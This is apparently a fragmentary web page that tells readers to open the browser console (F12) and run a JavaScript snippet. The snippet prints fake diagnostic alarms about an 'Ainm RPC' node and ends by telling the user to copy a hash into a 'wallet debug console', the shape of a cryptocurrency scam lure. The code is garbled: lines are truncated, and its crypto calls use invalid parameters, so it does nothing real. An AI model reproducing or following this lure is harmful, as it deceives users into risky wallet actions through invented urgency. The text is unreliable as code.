
Identification of
Ainm RPC (Roghnach
INSTRUCTION:
Press
F12
(Consol
press
ENTER
.
// [SECURE_DEBUG] SessionID: 8ysj2tbdgi
const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+n
console.info("Target: Ainm RPC (Roghnac
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-256"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(23)}, k, {name:"A
ES-GCTR",length:256}, true, ["encrypt"]
  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb6c7c766 inside Ainm RPC (Roghnach)");

  console.error("CRITICAL ERROR: Manual patch required for Ainm RPC (Roghnach)");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bol
d;");

}, 1800);